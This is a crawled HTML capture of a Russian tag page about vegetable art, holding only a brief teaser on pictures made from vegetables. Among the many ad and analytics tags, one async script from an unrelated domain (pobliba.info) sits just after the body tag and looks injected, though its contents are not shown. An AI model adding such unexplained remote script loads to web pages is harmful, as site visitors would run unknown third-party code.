

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://znamus.ru/tag/ovoshhnoj-art/
body_size: 2746
content:
<!DOCTYPE html>
<html lang="ru" dir="ltr">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <title>овощной арт znamus.ru</title>
  <link href="/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="alternate" type="application/rss+xml" title="MoiKompas.ru – не потеряйтесь в сети." href="/index/rss">
  <link href="/wp-content/themes/znamus/_css/styles-reset.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/css/w.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles-common.css" type="text/css" rel="stylesheet" media="all">
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery-1.4.2.min.js"></script>
  <script type="text/javascript">
                var $j = jQuery.noConflict();
  </script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery.livequery.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/rounded-corners.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/common.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/xhr.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/core.js"></script>
  <link href="/wp-content/themes/znamus/_css/styles-screen.css" type="text/css" rel="stylesheet" media="screen">
  <link href="/wp-content/themes/znamus/_css/styles-print.css" type="text/css" rel="stylesheet" media="print">
</head>
<body> <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/226/2/113226.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --> <script src="https://pobliba.info/drive.js?sid=914704" async type="text/javascript" charset="UTF-8"></script>
  <div id="page" class="container">
    <div class="in clearfix">
      <div class="corners">
        <div class="corner-tl"></div>
        <div class="corner-tr"></div>
      </div>
      <div id="header" class="clearfix">
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus.gif" width="184" height="36" alt="Znamus" title="Znamus"></a>
        </div>
        <ul id="userlinks" class="floats tabs clearfix">
          <li>
            <a class="button" href="/wp-admin/"><ins>Войти или зарегистрироваться</ins></a>
          </li>
        </ul>
        <div id="search" class="sidebar">
          <form role="search" method="get" id="searchform" class="searchform" action="http://znamus.ru/" name="searchform">
            <table width="100%">
              <tr valign="top">
                <td width="100%">
                  <p class="input"><input type="text" value="" name="s" id="s"></p>
                </td>
                <td>
                  <div class="button">
                    <input type="submit" id="searchsubmit" value="Найти">
                  </div><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa701d3508b1f323f5dc42d5985622626cf2bb595" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3813061225694--><div id='iYlJ_3813061225694'></div><!--t3813061225694--><div id='tiYlJ_3813061225694'></div><!-- 445203 --><!--a33657758750-->
                </td>
              </tr>
            </table>
          </form>
        </div>
      </div>
      <header class="archive-header">
        <h1 class="archive-title">Тег: овощной арт</h1>
      </header>
      <article id="post-752" class="post-752 post type-post status-publish format-standard hentry category-kultura-i-iskusstvo tag-food-landscapes tag-karl-uorner tag-kartiny-iz-ovoshhej tag-ovoshhnoj-art tag-pejzazhi-iz-edy tag-produktovye-landshafty tag-sedobnye-pejzazhi">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/art_vegetables" rel="bookmark">Картины из овощей и не только</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-17830.jpg" alt="Картины из овощей и не только" title="Картины из овощей и не только"></div>
          <p class="small">Овощи можно выращивать, из овощей можно готовить вкуснейшие блюда, овощи можно есть, овощи можно использовать в качестве своеобразной модели и рисовать с них натюрморты, но, оказывается, их можно использовать в качестве самого материала для создания удивительных картин.</p>
          <p class="small"></p>
        </div>
      </article>
      <div class="paginator faded">
        <div class="large"></div>
        <div class="small ctrl">
          <span>&larr;&nbsp;</span> <span>&nbsp;&rarr;</span>
        </div>
      </div>
    </div>
  </div>
  <div id="footer">
    <div class="container">
      <div class="in clearfix">
        <div class="corners">
          <div class="corner-bl"></div>
          <div class="corner-br"></div>
        </div>
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus-small2.gif" width="75" height="14" alt="Znamus" title="Znamus"></a>
        </div>
        <ul class="floats clearfix menu">
          <li>
            <a href="/pages/order/recommended/">Что нового</a>
          </li>
          <li>
            <a href="/authors">Авторы</a>
          </li>
          <li>
            <a href="/pages/order/pop/">Каталог</a>
          </li>
          <li>
            <a href="/stats">Новые статьи</a>
          </li>
        </ul>
        <div class="sidebar small faded">
          Znamus © 2011-2017. <noscript>
          <div></div></noscript>
        </div>
      </div>
    </div>
  </div>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=59251678&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/59251678/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="59251678" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59251678, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/59251678" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1888296" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768817949232941
body_size: 396
content:
cb__utl_cb_share_1768817949232941('1ea92d09c43527572b24fe052f11127b');